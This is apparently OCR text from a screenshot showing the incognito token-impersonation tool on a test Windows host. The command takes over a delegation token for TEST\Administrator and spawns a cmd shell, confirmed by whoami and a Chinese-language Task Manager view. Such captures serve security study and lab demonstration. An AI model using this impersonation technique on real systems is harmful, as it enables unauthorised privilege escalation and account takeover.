 PS C:\test> .\incognito.exe execute -c "TEST\Administrator" cmd.exe
[-] WARNING: Not running as SYSTEM. Not all tokens will be available.
[*] Enumerating tokens
[*] Searching for availability of requested token
[+] Requested token found
[+] Delegation token available
[*] Attempting to create new child process and communicate via anonymous pipe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\test>whoami
whoami
test\administrator
C:\test>
Windows 任务管理器
文件(F) 选项(O) 查看(V) 帮助(H)
应用程序 进程 服务 性能 联网 用户
映像名称 用户名 CPU
cmd.exe *32 Administrator 00
conhost.exe Administrator 00
SYSTEM 00